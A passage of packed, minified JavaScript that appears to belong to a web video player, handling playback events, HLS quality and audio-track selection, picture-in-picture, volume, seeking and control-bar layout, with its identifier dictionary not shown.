&&v.cN==1?Cg():\'\'});1Y.on(6g.9v.1lJ,E(1r,2R){if(!2C&&v.cN==1){Bw()}});if(v.1lL==1){pq=1y 1my(1Y,2C)}F{1Y.1mz=J}1Y.on(6g.9v.1ms,E(1r,2R){v.1h==1?cU.1h(2R):\'\';js(2R.1E+\'6g\',2R,0,G);o.uH=2R;if(2R.o6){ca(2R.1E){1w 6g.R0.1m6:1h("9P o6 Sc 2y");if(v.uW==1){uV()}F{2y=2R.jW+\' (\'+2R.1E+\')\';o.3e>0||2C||v.6o==1||9N?\'\':o.3e=59();1Y.bN();if(!2C){o.Q.3P()}}1p;1w 6g.R0.1pT:1h("9P o6 Q 2y, jR");1Y.1q0();1p;8m:2y="9P o6 2y, bN";1Y.bN();!2C?o.Q.3P():\'\';1p}}F{1h("9P ",2R.1E,2R.jW,(2R.o7?2R.o7.7x:\'\'));js("1q6",(2R.o7?2R.o7.7x:\'\'));if(9J>0){9J=2;uu()}}});cg=G}E o9(){if(!2C&&v.a3==1&&b8()>1){if(o.3H!=1Y.nJ){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\';1h("9P 1ok "+o.3H)}if(3U(v.dx)&&o.3H>0){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(o.3B[o.3H].K(fq[k])>-1){1h(\'1o2 4R\');1Y.lE=o.3H-1;o.3H--;1p}}}}}E BO(){if(I(23.S6)){if(C2()){if(!I(o.ws)){o.ws=1y 1pj()}ws=1y S6(1n,1f,2A(v.1oK,{Rq:G}));BN=G}F{9N=J;1h("ly Rs")}}}E Ru(){uw()};H.7p=E(){uw()};E uw(){if(v.OO){if(1n.gz.R>0){if(v.7p==1){1n.gz[1n.gz.R-1].l2="MS"}F{1n.gz[1n.gz.R-1].l2="3z"}if(!o.7p){o.7p=G;o.S.6n()}}F{if(o.7p){o.7p=J;o.S.6n()}}}}E uV(){1h("1oM");!2C&&o.1L?o.W.3p():\'\';o.W.9C();9J=1;uu(o.1L)}E uu(x){if(9J>0){3a(uJ);uJ=1J(RA,v.Rw*2j)}}E RA(){if(9J>0){1h("1oO");if(5b){if(9J==1){1Y.RF(1f)}if(9J==2){1Y.bN();eC(G);1n.1L()}}F{4f(1n,{\'3d\':1f})}}}1n.1v(\'RG\',o4);1n.1v(\'2y\',mt);1n.1v(\'9w\',96);1n.1v(\'1L\',9k);1n.1v(\'4e\',ea);1n.1v(\'Ab\',8q);1n.1v(\'gJ\',ew);1n.1v(\'mD\',ex);1n.1v(\'A2\',eW);1n.1v(\'Ak\',ez);1n.1v(\'8G\',bi);1n.1v(\'AC\',eA);1n.1v(\'1oP\',RV);1n.1v(\'MU\',Ay);1n.1v(\'MV\',Ax);E o4(){if(!5b&&!7l){!2C?o.W.nX():\'\'}}E mt(){if(!5b&&!7l){if(1n.2y){1h(1n.2y,1n.2y.7x,1n.2y.7A);B x=1n.2y.7x;2y=1n.2y.7A;if(2y==\'\'){if(x==1){2y="1oQ"}if(x==2){2y="Sc"}if(x==3){2y="cT"}if(x==4){2y="ly sX"}}1h("1oX 6c: ",2y)}if(uX&&v.uW==1){2y=1X;uV()}if(2y!=1X||o.1q.5L){3P()}}}E 3P(){!2C?o.Q.3P():\'\'}E 96(){!2C?o.Q.96():\'\'}E 9k(){if(!o.1S&&v.7P){1h(\'1aE 1L\');4e();o.W.2W();O}if(5b&&9J>0){}F{if(!2C){B uO=o.W.ah()&&o.o1!=1;if(uO||bI==-1){B x=J;if(5b){if(I(o.P)||I(o.6f)){if(uO){}F{1h(\'4e lp\');4e();x=G}}}if(!x){o.Q.9k()}}}}}E ea(){if(!nE){1h("1aC");if(o.1L&&o.o0&&!1n.9w&&v.RM==1&&!o.cK){1h("RM");mv()}F{!2C&&!o.nZ&&1n.5a?o.Q.ea():\'\'}}}E 8q(){!2C?o.Q.8q():\'\';if(bI>-1){if(59()>bI){1h(\'4e Ut\',bI);4e();bI=-1}}}E ew(){!2C?o.Q.ew():\'\'}E ex(){!2C?o.Q.ex():\'\'}E eW(){if(2C){nn()}F{o.Q.eW();zP();if(5b&&9J>0){9J=0;1h("Uu up");1Y.QW();mv();o.S.2W()}if(I(v.g3)){3b()}}}H.g3=E(){O(1n.lc/1n.dP)};E nn(){if(1n.dP>0){L(1T,{"1b":1T.2l/(1n.lc/1n.dP)-2O(v.2C.2N)})}F{if(BX<20){1J(nn,100);BX++}}}E zP(){if(v.io==1){2S(o.C0);o.C0=5t(BY,100);BY()}}E BY(){if(1n){if(1n.dP>0){o.W.nY(1n.lc/1n.dP);2S(o.C0)}}}E eA(){!2C&&!9N?o.Q.eA():\'\'}E ez(){!2C?o.Q.ez():\'\'}E bi(){if(5b&&9J>0){}F{!2C?o.Q.bi():\'\'}}E RV(){o.W.S4()}E C2(){B o5=23.S9=23.S9||23.TG;B jx=23.Qx=23.Qx||23.V3;B od=o5&&1U o5.od===\'E\'&&o5.od(Rc);B Qj=!jx||jx.Ce&&1U jx.Ce.To===\'E\'&&1U jx.Ce.5Y===\'E\';O od&&Qj}B Co="<aR C=\'1D:0.5\'>";E QD(){if(!2C&&v.a3==1){B x=1Y.dF;B q=-1;o.3B=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.QB(x[i],v.Qq);if(o.3B.K(y)>-1||v.XS==1){if(I(x[i].bb)){B yi=o.3B.K(y);yi>-1?o.3B[yi]+=" "+Co+" &hH;"+2O(x[yi].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\':\'\';o.3B[i]=y+" "+Co+" &hH;"+2O(x[i].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\'}}F{o.3B[i]=y}if(I(x[i].R8)){o.9U[i]=x[i].R8[0]}}F if(I(x[i].a6)){o.3B[i]=x[i].a6}F{o.3B[i]=i}if(I(v.6W)&&q==-1){if(v.6W==o.3B[i]){q=i}}if(I(o.6W)){if(o.6W==o.3B[i]){q=i}}}if(v.iS==1){o.3B[x.R]=2T("2q")}F{1Y.N7=0;1Y.lB=0}if(v.R6==1||q>-1){1Y.lB=0;if(v.lF=="8h"||(!o.1S&&v.4S==0)){1Y.zj=q}F{if(v.lF=="gy"){1Y.lE=q}}o.3H=q}F{if(v.iS==1){o.3H=1Y.dF.R-1}F{o.3H=1Y.ZJ}}nI()}o.bb=2A(1Y.dF[o.3H].bb,0);o.S?o.S.6n():\'\'}}E nI(){if(o.9U.R>0&&v.cN==1){Cg();Bw()}}E Cg(){if(!2C&&v.cN==1){B x=1Y.yT;o.94=[];B 2b;if(x.R>1){X(B i=0;i<x.R;i++){2b=J;if(I(x[i].i0)&&o.9U.R>0){if(x[i].i0!=o.9U[o.3H]){X(B j=0;j<o.9U.R;j++){if(o.9U[j]==x[i].i0){2b=G}}}}if(!2b){o.94[i]=I(x[i].a6)?o.Q.QZ(x[i].a6):i;if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i;1Y.pt=i}}}}}}}E Bw(){if(!2C){B x=1Y.yT;B y=1Y.pt;if(y>-1){if(I(x[y].i0)){if(o.9U.R>0){if(o.9U[o.3H]!=x[y].i0){X(B i=0;i<x.R;i++){if(x[i].a6==x[y].a6&&x[i].i0==o.9U[o.3H]){1Y.pt=i;y=i;1p}}}}}o.8Q=y;1h("9P ZK",o.8Q);o.S.BQ(o.8Q)}}};E 59(){if(7l){O 7m?o.4l.1i():0}F{O 1n.dH}};E 4j(){B x=1n.1g;if(7l&&7m){x=o.4l.1g()}if(I(v.5D)){x=v.5D}O x!=ZL&&!ou(x)?x:0}H.2W=E(){B p=G;if(5b&&!BJ){if(!cg){eC(G)}1Y.QW()}if(7l&&!7m){np(G);p=J}if(9N){if(!BN){BO()}ws.1L();p=J}if(1n.C.1d=="-VM"){H.lM()}p?mv():\'\'};B X0;E mv(){if(1f!="1V"){B pp=1n.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){1h("Mz",2y.7A);if(2y.7A.K(\'dQ\')==-1&&2y.7A.K(\'Xz by\')==-1){if(v.CA==1){1h(\'Xx\');o.W.6t();1n.1P=0;B lS=1n.1L();if(lS){lS.9M(E(){}).2B(E(e){1h("Mr",e.7A);if(o.1q.tv&&(5b||7l)){}F{o.S.3p();o.W.9C();js("Xw")}})}}F{o.S.3p();o.W.9C()}}})}}}H.Cw=E(){if(o.6f||o.P){if(o.aa){eQ()}if(!o.iF&&o.1q.2i&&o.1q.3F){if(!1n.3f){1n.3f=G;oj=G}L(1n,{"1o":"2c","1a":-3J,"1d":-3J});bI=59();if(!9N){1n.1L()}if(bI==0&&o.3e>0){mE=o.3e}}}};H.lM=E(){if(!o.iF&&(o.1q.2i||o.1q.3F)){L(1n,{"1o":"rH","1a":0,"1d":0});if(I(v.g3)){3b()}if(oj){!o.3f?1n.3f=J:\'\';oj=J}if(mE>0){o.3e=mE;mE=0}bI=-1}};H.3p=E(){1h(\'5a\');4e()};E 4e(){if(9N){ws.4e()}F{1n.4e()}};H.gG=E(){!1n.5a?3p():mv()};H.4h=E(x){if(7l&&7m){o.4l.4D(x)}F{if(5b){if(v.Xv==1&&x>0&&zR()){hW=1Y.lE;1Y.M5=0}}1n.dH=x}};H.6t=E(){1n.3f=G};H.6S=E(){1n.3f=J;if(o.2F=="1Y"&&o.1q.5L&&v.P==1){if(!I(o.M9)){nE=G;1n.4e();1J(E(){1n.1L();nE=J},10);o.M9=G}}};H.4O=E(x){1n.1P=x};H.MY=E(){if(o.N5!=1n){B dQ;B 7N;if(o.nk[1n]){dQ=o.nk[1n];7N=o.zB[1n]}F{23.ny=23.ny||23.W2;if(I(23.ny)){2X{7N=1y ny();dQ=7N.VX(1n);o.nk[1n]=dQ;o.zB[1n]=7N}2B(e){1h(e)}}}if(7N){B lh=7N.VS();lh.lh.6l=v.N4;dQ.zw(lh);lh.zw(7N.VQ);o.zk=G;o.N5=1n}}};H.zp=E(){O!1n.5a};H.6w=E(){O v.6o==1||9N?G:o.6o};H.2h=E(){O 1n};H.N6=E(){4f(1n,{\'S\':\'1\'});O G};H.4S=E(){4f(1n,{\'4S\':\'9V\'});if(5b&&!cg){eC(J)}if(7l&&!7m){np(J)}};H.7B=E(){B hx="aq";if(1n.5a){hx="5a"}if(1n.9w){hx="9w"}O hx};H.zl=E(x,y){2C=x;y.1I(1n);1T=y;if(x){if(v.2C.go!=1){1n.3f=G}F{if(!o.3f){1n.3f=J}}nn();if(o.3B.R>0){if(5b){lb=o.3H;1Y.lB=0;1Y.lE=0}}}F{if(!o.3f&&v.2C.go!=1){1n.3f=J}1n.1P=v.1P;zP();if(o.3B.R>0){if(5b){1Y.lB=-1;if(lb>-1){lb<1Y.dF.R?1Y.zj=lb:\'\'}}}}};H.1i=E(){O 59()};H.1g=E(){O 4j()};H.c4=E(){B x=0;if(1n.9K){if(1n.9K.R>0){B y=59();X(B i=0;i<1n.9K.R;i++){if((y>=1n.9K.1S(i)||y>=1n.9K.1S(i)-100)&&y<=1n.9K.5D(i)){x=1n.9K.5D(i)}}x==0?x=1n.9K.5D(1n.9K.R-1):\'\'}}if(I(v.5D)){x>v.5D?x=v.5D:\'\'}O x};H.2q=E(){O zR()};E zR(){B x=J;if(5b){if(cg){x=1Y.N7}}F if(7l){if(7m){x=o.4l.2q()}}O x}H.3D=E(){O{"Y":1n.lc,"1b":1n.dP}};H.3d=E(x){x=x.1t(/\\(46\\)/g,2G.46());1f=x;o.cC!=2?o.cC=J:\'\';if(7l){if(7m){o.4l.dQ(x)}}F if(5b){5b&&1Y?1Y.bN():\'\';eC(G);yH()}F{4f(1n,{\'3d\':x,\'4b\':0});zF();4e()}};E zF(){if(o.1q.7L){B y=1n.gz;if(y){X(B i=0;i<y.R;i++){y[i].l2="VP"}}y=1n.yT;if(y){X(i=0;i<y.R;i++){y[i].VO=(i==0?1:0)}}if(23.VN){1n.1v(\'VL\',E(1r){o.6D=1r.VK=="ZN";!2C?o.W.sE():\'\'});1n.1v(\'VU\',E(1r){})}}yH()}H.6D=E(){1n.Wq()};H.9O=E(){eQ()};E yH(){if(o.1q.3F){if(I(1n.WD)&&!o.1q.ar){o.9O=G}if(1O.WB&&!1n.WA){o.9O=G}}}E eQ(){if(o.1q.7L){if(1n.Wz==="nM-in-nM"){1n.Nd("9c");o.aa=J}F{1n.Nd("nM-in-nM");o.aa=G}}F{if(!1O.Wx){2m(\'1n.Wu().9M(p => {o.aa = G;}).2B(2y => {o.aa = J;});\')}F{2m(\'1O.Ws().9M(ok =>{o.aa = J;}).2B(2y => {});\')}}};E Ay(){o.aa=G};E Ax(){o.aa=J};H.N9=E(x){if(7m){o.4l.MX(x)}};H.MW=E(x){if(7m){if(1n.9K.R>0){o.4l.Wb(x)}}};H.Wo=E(x){if(o.ws){o.ws.MF(ws,x,-1)}};H.Wn=E(x){if(o.ws){o.ws.MF(ws,-1,x)}};H.MG=E(x){if(cg){B y=2O(x);if(x==1Y.dF.R){y=-1;1Y.lB=-1}if(v.lF=="gy"){1J(bi,4k);1Y.lE=y}if(v.lF=="8h"){1h("9P 8h Wj "+y);1Y.zj=y}if(y==-1){o.3H=1Y.nJ}nI()}};H.nH=E(){O 1Y};H.oy=E(){O 7m?o.4l.Wg():J};H.b8=E(){O b8()};E b8(){B x=0;if(cg){if(1Y.dF){x=1Y.dF.R}}O x}H.dX=E(){O dX()};H.g0=E(){g0()};E g0(){if(1n){if(v.oz==1||v.3k==1){if(v.We==1||v.3k==1){L(1n,{\'3S-kK\':\'3k\'})}F{L(1n,{\'3S-kK\':\'yx\'})}}F{L(1n,{\'3S-kK\':\'lO\'})}}}H.62=E(){3b()};E 3b(){if(v.g3){4P(\'1M\',8o(v.g3).1t(\'/\',\':\'))}}E dX(){B x=0;if(7m){x=o.4l.dF()}O x}H.MJ=E(x){if(cg){1Y.pt=2O(x)}};H.AJ=E(x,y){if(y=="1Y"&&cg&&pq){pq.Ze(x)}if(y=="4l"&&7m){o.4l.Zd(x)}};H.kX=E(x){if(x){1n.Zc=x}};H.Be=E(){B x=1n.ck;B y=[];X(B i=0;i<x.R;i++){if(x[i].qI.qG()==\'bf\'){x[i].5H("hu",B8);y.2v(x[i])}}X(B i=0;i<y.R;i++){1n.3x(y[i])}};H.MD=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2E(\' or \');x=xx[0]}B bf=1O.1K(\'bf\');bf.6H(\'3d\',x);bf.6H(\'bj\',y);bf.6H(\'Z9\',\'MQ\');bf.6H(\'l2\',\'MS\');if(z){bf.6H(\'8m\',\'\')}1n.1I(bf);bf.1v("hu",B8)}};E B8(e){if(e.4q.bj&&o.5l){X(B i=0;i<o.cs.R;i++){if(o.cs[i]==e.4q.bj){o.5l.kE(i)}}}};H.pc=E(){O 2y?2y:\'\'};H.4H=E(){2S(o.Z4);5b&&1Y?1Y.bN():\'\';7l&&7m?o.4l.Z3():\'\';9N&&ws?ws.2b():\'\';1n.5H(\'2y\',mt);1n.5H(\'9w\',96);1n.5H(\'1L\',9k);1n.5H(\'4e\',ea);1n.5H(\'Ab\',8q);1n.5H(\'gJ\',ew);1n.5H(\'mD\',ex);1n.5H(\'A2\',eW);1n.5H(\'Ak\',ez);1n.5H(\'8G\',bi);1n.5H(\'AC\',eA);1n.5H(\'MU\',Ay);1n.5H(\'MV\',Ax);1n.3d=\'\';if(1T.qI=="Pp"){1T.pe.7f.3x(1n)}F{1T.3x(1n)}1n=26}};B wC=E(){B b=[];B hr=[];B 5P=[];B 8G=J;B mP;B 9A=J;B 1m;B 1c;if(o.51){o.51.1u();o.51=26}B na;o.5K=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Z0==1&&I(v.1m.lL)){v.1m.lL=v.1m.lL.1t(/\\n/ig,\'\');o.5K=v.1m.lL.2E(",")}o.eI=o.5K.K(\'1\')>-1?o.5K.K(\'1\'):o.5K.K(1);o.b4==3?o.b4=o.eI:\'\';X(B i in o.6q){if(o.6q.2r(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'eO\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&YZ; \'+v.1m[i]+\'%\',(o.6q[i]*100+\'%\')]}}if(v.1F.eD==1&&o.1q.5L&&v.g2==1){v.1F.1u=0}B oT=J;B a2=0;B p6=0;B hD=J;B zT=G;B ju;B bg=1y P9();B 1m;B 6O=[];B Ao=J;B An=J;B lW=0;B d9=[];if(v.gC.1o=="S-2a"){v.gC.1o="S"}X(B y in v){if(v.2r(y)){if(y.K("a0")==0&&v[y]){!I(v[y].Aq)?v[y].Aq=v[y].6O:v[y].6O=v[y].Aq;6O[v[y].6O]=y;if(v.gC.1o!="S"){if(v[y].1o=="S-2a"){d9.2v([y,v[y].6O]);Ao=G}F{if(v[y].1o=="S"||v[y].1o==1X){Ao?An=G:\'\'}}}lW<v[y].6O?lW=v[y].6O:\'\'}}}if(An){d9.MC(E(a,b){O a[1]-b[1]});X(B i=0;i<d9.R;i++){6O[v[d9[i][0]].6O]=26;v[d9[i][0]].6O=lW+1;lW++;6O[v[d9[i][0]].6O]=d9[i][0]}}if(v.1F.1u==1&&v.1F.eH==1){o.1F=1K("1R");o.1W.1I(o.1F);L(o.1F,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4V\':\'1d 0.3s 7G-9u\',\'3q-1Q\':\'1V\'})}B 8T=1K("1R");if(v.1F.1u==1&&v.1F.eH==1){o.1F.1I(8T)}F{o.1W.1I(8T)}L(8T,{\'1o\':\'2c\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1F.h});8T.8O=E(){!o.1q.2i?o.W.LP():\'\'};if(v.hY==1){2Q(bg.c());2Q(8T)}X(B i=1;i<6O.R;i++){if(6O[i]){B y=6O[i];if(y){B 1l=v[y].1l;if(o.1q.2i){if(1l=="1P"&&v[y].eg=="5j"){}F{if(1l=="1P"&&v.YW==1&&o.1q.2i){v[y].kN=0}F{if(1l=="1P"||(1l=="2g"&&v.YU)){v[y].on=0}}}}if(v.hY==1){v[y].on=0}if(v[y].on==1){if(1l=="2Y"||1l=="1P"){b[y]=1y Nv(y,1l);b[y].3b(b[y].s("w"))}F{b[y]=1y PN(y)}hr.2v(y);if(b[y].g("1l")=="29"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2p("2o",J)}}F{b[y].2p("2o",J)}}}if(b[y].g("1l")=="5e"){B lu=b[y].s("3C");if(lu){if(lu.K("3R:")==0&&lu.K(",0/1")>0){B z=lu.2E(",");4P(z[0].1z(4))==0?b[y].dA(0):\'\'}if(im([lu],"2u")){o.g6=G}}}b[y].2p("1M",b[y].s("1M"))}}}}if(I(v.1m)){if(1U(8I)==\'E\'){1m=1y 8I("1m");v.1m.bc==1?1m.1B():1m.1u()}F{o.YS=G}}if(I(v.1c)){if(1U(8I)==\'E\'){1c=1y 8I("1c");if(I(o.1c)){1c.Cf(o.1c);if(v.1c.qN==0||!I(v.1c.qN)){v.1c.bc==0?1c.1u():\'\'}F{1c.1B()}}F{1c.1u(1)}ka()}}pA();yG();3b(G);4E();BB();zT=J;E KK(U){B x=0;B YR=J;if(U){if(U.g("1l")==\'2Y\'){x=5P.1a+U.s("4y");if(5P.hC!=26){}F{5P.hC=[]}}F{if(5P.hC!=26){B dw=U.g("Y")+U.s("5c")+U.s("4y");if(lV(U)){dw=0}if(U.s("3z")==1&&!U.g("1B")){dw=0}if(U.s("bn")>0){dw=0}x=bg.g("w")-v.1F.pD*1-dw+U.g("Y")/2+U.s("4y");B i=0;5P.2a-=dw;X(i=0;i<5P.hC.R;i++){B dB=b[5P.hC[i]];if(dB.s("bn")>0){L(dB.c(),{"1a":(dB.g("x0")-dw)})}F{L(dB.c(),{"1a":(dB.g("x")-dw)})}dB.2p("x0",dB.g("x"))}5P.hC.2v(U.g("1k"));U.2p(\'h6\',1)}F{if(U.s("3z")==1&&!U.g("1B")){if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1&&hD){a2+=U.g("Y")+U.s("4y")+U.s("5c");hD=J}}}F{if(U.s("bn")>0){x=5P.1a+U.s("4y")+U.s("5c")}F{B 2b=J;if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){if(!o.f1&&!o.as){2b=G;hD=J}F{if(!hD){a2-=U.g("Y")+U.s("4y")+U.s("5c");hD=G}}}}if(lV(U)){2b=G}if(!2b){5P.1a+=U.g("Y")/2+U.s("4y");x=5P.1a;5P.1a+=U.g("Y")/2+U.s("5c")}F{x=5P.1a}}}}}}O x};H.KF=E(){pA()};H.Kl=E(){pA()};E pA(){if(o.g6){1U Aw==\'E\'?o.2u=1y Aw():\'\'}}E Bk(U){B Y=o.2g&&v.1F.jY==0?o.aQ:o.3c;B 1b=o.4F;B cw=0;if(U!=bg){cw=Y/2+U.s("4y")-U.s("5c")}B e4=1b/2;B Az=U.g("Y");B pG=U.g("1b");B 1o=U.s("1o");if(1o.K("5G")>-1){cw=o.3c/2+U.s("4y")-U.s("5c")}if(1o.K("1d")==0){e4=pG/2+(U.s("KJ")*o.4F/100)}if(1o.K("2H")==0){e4=o.4F-(U==bg?pG:pG/2)-(U.s("KI")*o.4F/100)}if(1o.K("2a")>-1){cw=o.3c-Az/2+U.s("4y")-U.s("5c")-(U.s("YP")*o.3c/100)}if(1o.K("1a")>-1){cw=Az/2+U.s("4y")-U.s("5c")+(U.s("qr")*o.3c/100)}if(1o=="eF"){cw=-o.ze/2+(U.s("qr")*o.ze/100)+U.s("4y")-U.s("5c");e4=-o.rq/2-(U.s("KI")*o.rq/100)+(U.s("KJ")*o.rq/100)}if(1o.K("S")>-1){B cx=KK(U);cw=(bg?(bg.c()?5F(bg.c().jc):0):0)+cx;if(1o=="S-2a"){cw+=a2}if(v.1F.1o=="1d"){e4=v.1F.h/2-(v.fR<0?v.fR:0)}F{e4=1b-v.1F.h/2}}O{x:cw,y:e4+U.s("9g")-U.s("fe")}}E 3b(KL){B w=o.2g&&v.1F.jY==0?o.aQ:o.3c;B h=o.4F;L(bg.c(),{\'1d\':(v.1F.1o=="1d"?0:o.4F-v.1F.h)-v.fR});bg.2p("y0",(o.4F-v.1F.h-v.fR));if(v.1F.jY==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2L-1a\':0});bg.2p("w",w);if(o.2g){L(bg.c(),{\'1a\':\'50%\',\'2L-1a\':-w/2})}}5P={"1a":v.1F.pD*1,"2a":(bg.g("w")-v.1F.pD*1)};B A5=J;if(!bg.g("1B")){bg.2p("2o",G);A5=G}B 1k;X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){B cc=Bk(b[1k]);if(cc){if(b[1k].s("6M")=="1o"){if(I(o.7W[1k])){o.7W[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}b[1k].2p("x0",cc.x);b[1k].2p("y0",cc.y);if(b[1k].s("3z")==1&&!b[1k].g("1B")&&!KL){BM(b[1k])}F{L(b[1k].c(),{"1o":"2c","1a":b[1k].g("x0"),"1d":b[1k].g("y0")})}}}}if(A5){bg.2p("2o",J)}a2=0;X(1k in b){if(b.2r(1k)){if(b[1k].s("1o")=="S-2a"&&b[1k].g("1l")!="2Y"&&a2>-1){a2=5P.2a-5P.1a}if(b[1k].g("1l")=="2Y"&&bg){B e8;if(b[1k].s("YN")==1){e8=b[1k].s("w")}F{if(b[1k].s("1o").K("S")>-1){e8=5P.2a-5P.1a-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+5P.1a+b[1k].s("4y")+e8/2)});a2=-1}F{e8=bg.g("w")-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+b[1k].s("4y")+e8/2)})}}b[1k].2p("x0",b[1k].g("x"));b[1k].3b(e8)}}}if(1m){jJ(1m)}if(1c){jJ(1c)}if(oT||o.2g||p6!=a2){4E()}}E BM(b){B 1a=0;B 1d=0;if(b.s("1o").K("2a")>-1&&b.s("1o").K("S")==-1){1a=o.3c+b.g("Y")+10}if(b.s("1o").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1o").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1o").K("2H")>-1||b.s("1o").K("S")>-1){1d=o.4F+b.g("1b")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E jJ(x){B 1d=-3J;x.jB();B y=o.4F-v.1F.h*(x.s("1o").K("1d")>-1?1:2);if(x==1c&&v.w1==1){y=o.4F}B jn=y-(o.2g&&!o.1q.2i?(100+x.s("je")*1):x.s("je"))-(x==1c&&x.s("je")*1==0?x.s("9g"):0);jn<100?jn=100:\'\';L(x.c(),{\'6R-1b\':jn});x.co()?L(x.co(),{\'6R-1b\':jn}):\'\';if(x.g("1B")){1d=o.4F/2-x.g("1b")/2+x.s("9g")-x.s("fe");if(x.s("1o").K("1d")>-1){1d=x.s("9g")-x.s("fe")}if(x.s("1o").K("2H")>-1){1d=o.4F-(v.1F.1o!=\'1d\'?v.1F.h:0)-x.g("1b")+x.s("9g")-x.s("fe")}1d<0?1d=0:\'\'}if(x.g("1k")=="1m"&&o.hm){B KD=o.3c-x.g("Y")-x.s("5c");if(o.hm>KD){L(x.c(),{"1o":"2c","2a":x.s("5c"),"1a":"2q","1d":1d})}F{L(x.c(),{"1o":"2c","1a":o.hm,"2a":"2q","1d":(o.oJ<1d?o.oJ:1d)})}}F{if(x.s("1o").K("2a")>-1){L(x.c(),{"1o":"2c","2a":x.s("5c")-x.s("pz"),"1a":"2q","1d":1d})}F if(x.s("1o").K("1a")>-1){L(x.c(),{"1o":"2c","1a":x.s("4y"),"2a":"2q","1d":1d})}F{if(x.g("1k")=="1c"&&x.s("4d")==1){L(x.c(),{"1o":"2c","1a":o.3c/2-x.g("Y")/2+x.s("4y")/2-x.s("5c")/2,"1d":1d})}F{B l=o.3c/2-x.g("Y")/2+x.s("4y")-x.s("5c");L(x.c(),{"1o":"2c","1a":(l>0?l:0),"1d":1d})}}}x.aM()};H.i3=E(1k){B U=b[1k];B a=U.g("1l");if(a){B d=1y 4T();o.7X=d.5Q();if(a&&a!=""){5q(U);a=="4e"?o.KM=1:\'\';a=="1L"?o.KM=0:\'\'}}};H.AE=E(z,x,y){X(B 1k in b){if(b.2r(1k)){if(b[1k].s(z)==x){b[1k].2p(y?"4J":"2Q")}}}};H.yk=E(x,s){B y=8l(s,x);O y};E 5q(U,1E){o.tm=G;na=U;B a=U.g("1l");if(a=="1L"){o.W.2W();if(o.3f&&v.KQ==1){o.W.6S();v.KQ=0}if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',1)}}F{if(a=="4e"){o.oS=0;o.W.3p();if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',0)}}if(a=="2b"){o.W.p9()}}if(a=="B0"){o.W.4h(0,J)}if(a=="2g"){!o.5E?o.W.8v():\'\'}F{if(a=="B2"){o.W.8d()}}if(a=="2Y"){B ld=o.Q.1g();B lt=U.g("2k")*ld;if(v.4X>0){ld-=v.4X;lt=U.g("2k")*ld+v.4X}if(v.KT>0){if(v.KT/ld<=1-U.g("2k")){O}}o.W.4h(lt,G);if(o.42){o.42.iH(lt,ld);o.3e>0?o.3e=1X:\'\'}}if(a=="1P"){B x=U.g("2k");x<0.ZI?x=0:\'\';x>1?x=1:\'\';if(U.s("eg")=="5j"){x=4m(x*o.5K.7o(-1)[0]).uz(1);o.W.d1(x,1)}F{if(o.5O&&v.wI==1){3j.7w("wJ",x);if(U.g("2k")>0||o.1q.ar||v.ql==0){3j.B7("jG")}F{3j.7w("jG",1)}}o.W.4O(x)}}if(a=="41"){if(o.5O&&!o.1q.ar&&v.ql==1){3j.7w("jG",1)}o.W.6t();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',0)}}F{if(a=="7q"){if(o.5O){3j.B7("jG")}o.W.6S();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',1)}}}if(a.K("1i")==0){U.ZB()?U.mj():U.On()}if(a=="kO"){o.Q.B3()}if(a=="1M+"){o.Q.eq(0.1)}if(a=="1M-"){o.Q.eq(-0.1)}if(a=="1M"){o.Q.eq(0)}if(a=="6o"){4P("Bp");U.2p("B9",1);U.2p("h7",1)}if(a=="2u"){js("2u");yN()}if(a=="1m"){o.hm=1X;if(1m){if(!1m.g("1B")){1m.1B()}F{1m.1u()}}}if(a=="1c"){if(o.gH==a){O}if(I(v.1c)){if(1c.g("1B")){1c.1u()}F{1J(E(){1c.1B()},100)}}}if(a=="8h"){o.S.cS()}if(a=="ec"){o.S.ey()}if(a=="5e"){if(U.s("fX")==1&&U.s("3C")!=""){B x=4o(U.s("3C"));if(o.gH==a+x){O}if(x.K(\'{1i}\')>-1){x=x.1t(\'{1i}\',(I(o.42)?o.42.ba().t:o.Q.1i()))}if(x.K(\'{2z}\')>-1){x=x.1t(\'{2z}\',o.Q.dL())}if(x.K(\'{29}\')>-1){x=x.1t(\'{29}\',v.29.1t(/,/ig," "))}if(x=="6D"){o.Q.ic()}if(x.K(\'6d\')==0){if(U.s("6d")>0){o.W.4h(U.s("6d"))}}if(x.K(\'ZA\')==0){if(o.hl){o.hl.Zk()}}if(x=="Zx"){o.W.4h(U.s("qr")*o.Q.1g()/100);!o.1L?o.W.2W():\'\'}U.s("Km")==1?o.W.3p():\'\';B y=x.2E(",");if(x.K("3R:")==0){B z=x.1z(4).2E(";");X(B 